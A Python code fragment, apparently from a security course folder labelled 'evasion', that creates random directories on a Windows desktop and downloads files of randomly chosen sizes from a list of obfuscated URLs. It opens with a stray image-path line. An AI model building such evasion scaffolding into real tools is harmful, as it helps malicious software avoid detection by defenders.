 created_directories = create_random_directories(num_directories=10, base_path="C:\\Users\\hrish\\OneDrive\\Desktop\\PHASE2_HRISHI_WEEKWISE\\week9A(evasion)\\client2\\")
byte_sizee=[-67776,4,69971,8,59,377,615,1869,1327,   12,34,57,7,56,90,39,24,68,1,9,3,8,542,3]
byte_sizee2=[1277,128,1624,114,1997,2114,1869,-612,   34,65,23,57,79,321,39,172,684,179,1,984,819,9,84,94]
byte_sizee3=[6532,2,34,456,6766,   34,45,38,78,6846,86,68,351,68,1,68,1,35,389,84,9,85]
for i in range(len(obfusc_urls)):
    j = random.choice([byte_sizee, byte_sizee2, byte_sizee3])
    num = random.choice(j)
    file_path = download_random_file(num)